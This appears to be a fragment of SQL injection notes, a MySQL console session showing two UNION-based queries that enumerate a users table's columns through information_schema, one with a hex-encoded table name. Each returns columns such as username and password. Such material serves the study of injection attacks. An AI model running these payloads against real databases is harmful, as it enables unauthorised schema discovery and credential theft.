 mysql> select * from users where id=-1 union select 1,2,(select group_concat(column_name) from information_schema.columns where TABLE_NAME=0x7573657273 limit 1);
+----+----------+-----------------------------------------------------------------------------------------------------------------------------------------+
| id | username | password |
+----+----------+-----------------------------------------------------------------------------------------------------------------------------------------+
| 1 | 2 | user_id,first_name,last_name,user,password,avatar,last_login,failed_login,id,username,password,level,id,username,password,name,password |
+----+----------+-----------------------------------------------------------------------------------------------------------------------------------------+
1 row in set (0.01 sec)
mysql> select * from users where id=-1 union select 1,2,(select group_concat(column_name) from information_schema.columns where TABLE_NAME='users' limit 1);
+----+----------+-----------------------------------------------------------------------------------------------------------------------------------------+
| id | username | password |
+----+----------+-----------------------------------------------------------------------------------------------------------------------------------------+
| 1 | 2 | user_id,first_name,last_name,user,password,avatar,last_login,failed_login,id,username,password,level,id,username,password,name,password |
+----+----------+-----------------------------------------------------------------------------------------------------------------------------------------+
1 row in set (0.00 sec)